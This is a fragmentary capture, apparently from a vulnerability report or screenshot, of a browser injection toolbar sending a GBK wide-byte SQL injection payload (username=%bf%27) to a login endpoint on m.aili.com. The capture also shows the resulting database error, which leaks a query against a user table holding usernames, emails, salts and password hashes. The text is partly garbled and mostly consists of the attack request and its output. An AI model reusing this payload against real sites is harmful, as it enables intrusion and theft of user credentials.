 http://m.aili...sername=�%27 ×
m.aili.com/index.php?a=on_global_loginbk&c=wap&callback=jsonp1425083838041&chkcode=e&m=member&pwd=e1671797c52e15f763380b45e841ec32&username=%bf%27
php
INT SQL XSS Encryption Encoding Other
Load URL m.aili.com/index.php?a=on_global_loginbk&c=wap&callback=jsonp1425083838041&chkcode=e&m=member&pwd=e1671797c52e15f763380b45e841ec32&username=%bf%27
Split URL
Execute
Enable Post data Enable Referrer
System Maintenance......
Please wait Try.Invalid SQL: SELECT uid,username,email,salt,password FROM dzxbbs_ucenter_members WHERE username = '縗\\''jsonp1425083838041([{"msg":"2"}])